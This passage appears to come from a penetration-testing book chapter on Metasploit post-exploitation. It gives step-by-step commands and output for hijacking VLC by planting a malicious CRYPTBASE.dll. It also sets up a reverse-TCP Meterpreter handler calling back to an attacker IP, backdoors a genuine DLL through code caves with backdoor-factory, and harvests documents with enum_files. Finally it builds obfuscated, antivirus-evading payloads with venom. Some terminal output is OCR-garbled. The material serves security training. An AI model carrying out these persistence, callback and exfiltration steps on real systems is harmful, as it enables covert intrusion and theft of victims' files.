

Let's browse to the VLC directory and upload this malicious DLL into it:

```
meterpreter > cd 'C:\Program Files\VideoLAN\vlc'
meterpreter > pwd
C:\Program Files\VideoLAN\vlc
meterpreter > upload CRYPTBASE.dll
[*] uploading : CRYPTBASE.dll -> CRYPTBASE.dll
[*] Uploaded 5.00 KiB of 5.00 KiB (100.0%): CRYPTBASE.dll -> CRYPTBASE.dll
[*] uploaded
              : CRYPTBASE.dll -> CRYPTBASE.dll
meterpreter >
```
We can see that we used cd on the directory and uploaded the malicious DLL file. Let's quickly spawn a handler for our DLL as follows:

```
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse tcp
payload => windows/meterpreter/reverse tcp
msf exploit(multi/handler) > set LHOST 192.168.10.108
LHOST => 192.168.10.108
msf exploit(multi/handler) > set LPORT 8443
LPORT \Rightarrow 8443msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 4.
[*] Started reverse TCP handler on 192.168.10.108:8443
msf exploit(multi/handler) > jobs
Jobs
2222
                                                               Payload opts
  Id Name
                              Payload
  4 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.10.108:8443
msf exploit(multi/handler) >
```
We have everything set. As soon as someone opens the VLC player, we will get a shell. Let's try executing the VLC player on the user's behalf as follows:

meterpreter > shell Process 1220 created. Channel 2 created. Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Program Files\VideoLAN\vlc>dir dir Volume in drive C has no label. Volume Serial Number is 3A43-A02E Directory of C:\Program Files\VideoLAN\vlc 05/07/2018 10:28 PM <DIR> <DIR> 05/07/2018 10:28 PM  $\ddot{\phantom{a}}$ 04/19/2018 07:22 PM 20,213 AUTHORS.txt 04/19/2018 09:19 PM 1,320,648 axvlc.dll 04/19/2018 07:22 PM 18,431 COPYING.txt 05/07/2018 10:28 PM 5,120 CRYPTBASE.dll 05/07/2018 10:11 PM 56 Documentation.url <DIR> hrtfs 05/07/2018 10:11 PM 178,376 libvlc.dll 04/19/2018 09:11 PM 04/19/2018 09:11 PM 2,664,136 libvlccore.dll 05/07/2018 10.11 PM  $CDTD$  $I$  $\pmb{\theta}$ 



We can see that our DLL was successfully placed in the folder. Let's run VLC through Meterpreter as follows:

C:\Program Files\VideoLAN\vlc>vlc.exe

```
[*] Sending stage (179779 bytes) to 192.168.10.109
vlc.exe
```

```
C:\Program Files\VideoLAN\vlc>[*] Meterpreter session 3 opened (192.168.10.108:8
443 -> 192.168.10.109:52939) at 2018-05-07 13:02:56 -0400
```
#### C:\Program Files\VideoLAN\vlc>

Woo! We can see that as soon as we executed vic.exe, we got another shell. Therefore, we now have control over the system so that as soon as someone executes VLC, we will get a shell back for sure. But hang on! Let's look at the target's side to see if everything went smoothly:



The target's end looks fine, but there is no VLC player. We will need to spawn the VLC player somehow because a broken installation may get replaced/reinstalled soon enough. The VLC player crashed because it failed to load the proper functions from the CRYPTBASE.DLL file as we used our malicious DLL instead of the original DLL file. To overcome this problem, we will use the backdoor factory tool to backdoor an original DLL file and use it instead of a plain Meterpreter DLL. This means that our backdoor file will restore proper

functioning of the VLC player along with providing us with access to the system.

# **Using code caves for hiding backdoors**

The code caving technique is generally used when backdoors are kept hidden inside free space within the program executables and library files. The method masks the backdoor that is typically inside an empty memory region and then patches the binary to make a start from the backdoor itself. Let's patch the CryptBase DLL file as follows:

root@kali:-# backdoor-factory -f /root/Desktop/test-dll/cryptbase.dll -s iat rev erse tcp inline -H 192.168.10.108 -P 8443 -o /mnt/hgfs/Share/cryptbase new.dll -Z





The backdoor factory is shipped along with Kali Linux. We have used the -f switch to define the DLL file to be backdoored and the -s switch to specify the payload. The  $-$ H and  $-$ P denote the host and port, respectively, while the  $-$ o switch specifies the output file.

*The -Z switch denotes skipping the signing process for the executable.*

As soon as the backdooring process starts, we will be presented with the

following screen:

[\*] In the backdoor module [\*] Checking if binary is supported [\*] Gathering file info [\*] Reading win32 entry instructions [\*] Gathering file info [\*] Overwriting certificate table pointer [\*] Loading PE in pefile [\*] Parsing data directories [\*] Adding New Section for updated Import Table [!] Adding LoadLibraryA Thunk in new IAT [\*] Gathering file info [\*] Checking updated IAT for thunks [\*] Loading PE in pefile [\*] Parsing data directories [\*] Looking for and setting selected shellcode [\*] Creating win32 resume execution stub [\*] Looking for caves that will fit the minimum shellcode length of 343 [\*] All caves lengths: 343

We can see that the backdoor factory tool is trying to find a code cave in the DLL which has a length of <sup>343</sup> or more. Let's see what we get:

```
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
[*] Cave 1 length as int: 343
[*] Available caves:
1. Section Name: .data; Section Begin: 0xca00 End: 0xcc00; Cave begin: 0xca35 En
d: 0xcbfc; Cave Size: 455
2. Section Name: None; Section Begin: None End: None; Cave begin: 0xd644 End: 0x
d80a; Cave Size: 454
3. Section Name: .reloc; Section Begin: 0xde00 End: 0xe800; Cave begin: 0xe62a E
nd: 0xe7fc; Cave Size: 466
[!] Enter your selection:
```
Bingo! We got three different code caves to place our shellcode in. Let's choose any random one, say, number three:

```
[!] Enter your selection: 3
[!] Using selection: 3
[*] Changing flags for section: .reloc
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
File cryptbase new.dll is in the 'backdoored' directory
```
We can see that the DLL is now backdoored and patched, which means that the entry point of the DLL will now point to our shellcode in the .reloc section. We can place this file in the Program Files directory of the vulnerable software, which is VLC in our case, and it will start executing instead of crashing like the one we saw in the previous section that provided us with access to the machine.

#### **Harvesting files from target systems**

Using file sweeping capabilities in Metasploit is effortless. The enum\_files post exploitation module helps to automate file collection services. Let's see how we can use it:



We can see that we used the enum\_files post-exploitation module. We used FILE\_GLOBS AS \*.docx OR \*.pdf OR \*.xlsx, which means that the search will occur on these three types of file formats. Next, we just set the session ID to <sup>5</sup>, which is nothing but our session identifier. We can see that as soon as we ran the module, it collected all the files found during the search and downloaded them automatically.

#### **Using venom for obfuscation**

In the previous chapter, we saw how we could defeat AVs with custom encoders. Let's go one step ahead and talk about encryption and obfuscation in the Metasploit payloads; we can use a great tool called **venom** for this. Let's create some encrypted Meterpreter shellcode, as shown in the following screenshot:

|S|h|e|l|l|c|0|d|e| |G|e|n|e|r|a|t|0|r - CodeName: Pandora's box (pithos) -

The author does not hold any responsibility for the bad use of this tool, remember that attacking targets without prior consent is illegal and punished by law.

The main goal of this tool its not to build 'FUD' payloads! But to give to its users the first glance of how shellcode is build, embedded into one template (any language), obfuscated (e.g pyherion.py) and compiled into one executable file. 'reproducing technics found in Veil, Unicorn, powersploit'

Author:r00t-3xp10it | Suspicious\_Shell\_Activity (red\_team) L VERSION:1.0.15 USER:root INTERFACE:eth0 ARCH:x64 DISTRO:Kali

# $[\hat{\ast}]$  Press [ENTER] to continue ..

As soon as you start venom in Kali Linux, you will be presented with the screen shown in the preceding screenshot. The venom framework is a creative work from Pedro Nobrega and Chaitanya Haritash (**Suspicious-Shell-Activity**), who worked extensively to simplify shellcode and backdoor generation for various operating systems. Let's hit *Enter* to continue:



- [\*] Shellcode Generator
- [\*] Chose Categorie number:2
- [or Loading Microsoft agents ..

As we can see, we have options to create payloads for a variety of operating systems, and we even have options to create multi-OS payloads. Let's choose 2 to select Windows-OS payloads:

AGENT Nº16:

Ŗ.



We will see multiple agents supported on Windows-based operating systems. Let's choose agent number  $16$ , which is a combination of C and Python with UUID obfuscation. Next, we will be presented with the option to enter the localhost, as shown in the following screenshot:



Once added, we will get a similar option to add LPORT, the payload, and the name of the output file. We will choose <sup>443</sup> as LPORT, the payload as reverse\_winhttps, and any suitable name as follows:



Next, we will see that the generation process gets started and we will be presented with an option to select an icon for our executable as well:



The venom framework will start a matching handler for the generated executable as well, as shown in the following screenshot:

